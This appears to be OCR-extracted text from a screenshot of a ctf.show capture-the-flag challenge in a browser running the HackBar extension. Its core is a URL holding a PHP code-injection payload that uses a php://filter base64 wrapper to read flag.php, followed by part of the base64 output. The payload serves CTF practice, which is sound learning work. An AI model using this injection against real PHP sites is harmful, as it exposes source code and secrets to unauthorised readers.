 ctf.show
2d0dfbff-9c98-4e55-b5d8-cec
不安全 | 2d0dfbff-9c98-4e55-b5d8-cec592f48fe5.challenge.ctf.show:8080/?c=include$_GET["a"]?>&a=php://filter/read=convert.base64-encode/resource=f...
应用 哔哩哔哩 ( ゜- ゜)つ... 百度一下，你就知道 ctf 关于论文 基础知识和问题 普通学习网站 取证 其他 不挂科！ 资源 工具和常用查询 中国知网
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGF
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://2d0dfbff-9c98-4e55-b5d8-cec592f48fe5.challenge.ctf.show:8080/?c=include$_GET["a"]?>&a=php://filter/read=convert.base64-encode/resource=flag.php
Enable POST ADD HEADER